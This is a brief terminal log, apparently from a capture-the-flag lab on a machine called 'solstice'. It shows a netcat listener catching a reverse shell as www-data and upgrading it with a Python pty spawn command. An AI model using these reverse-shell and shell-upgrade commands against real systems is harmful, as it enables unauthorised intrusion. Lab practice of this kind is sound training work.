 ┌──(0xfl0k1㉿drakkar)-[~]
└─$ rlwrap -cAr nc -nlvp 666
listening on [any] 666 ...
connect to [192.168.45.151] from (UNKNOWN) [192.168.248.72] 60958
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@solstice:/var/tmp/webserver$ whoami
whoami
www-data
www-data@solstice:/var/tmp/webserver$